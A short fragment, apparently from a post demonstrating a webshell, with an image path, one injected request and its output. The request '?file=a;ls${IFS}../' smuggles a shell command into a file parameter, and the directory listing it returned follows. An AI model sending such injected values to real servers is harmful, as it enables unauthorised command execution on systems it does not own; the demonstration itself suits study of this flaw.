 webshell
不安全 12 3:8081/?file=a;ls${IFS}../
apache-tomcat-8.5.30
apache-tomcat-8.5.30.tar.gz
dist
dist1
dist2
dist3
frp
mybatisplus-spring-mvc.war
mysql
ROOT.war
temp
webshell-demo
stream is close.